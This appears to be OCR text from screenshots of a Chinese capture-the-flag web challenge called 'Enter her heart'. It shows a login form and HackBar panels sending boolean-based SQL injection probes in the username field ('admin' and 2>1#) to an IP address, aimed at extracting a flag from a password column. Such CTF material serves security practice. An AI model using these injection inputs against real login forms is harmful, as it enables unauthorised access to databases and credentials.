 Enter her heart
在得到女神的第一次回应后，CTF选手阿森并没有放弃，他想
Username:
Password:
enter
The content in the password column is the flag!
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://101.201.126.95:7006/
Enable POST
enctype
application/x-www-form-urlen
Body
username=admin' and 2>3#&password=11&submit=enter
Enter her heart
在得到女神的第一次回应后，CTF选手阿森并没有放弃，他想走进女神的内心深处，你能帮助他吗？
Username:
Password:
enter
admin
Elements Console Sources Network Performance Memory Application Security Audits H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://101.201.126.95:7006/
Enable POST
enctype
application/x-www-form-urlencoded
Body
username=admin' and 2>1#&password=11&submit=enter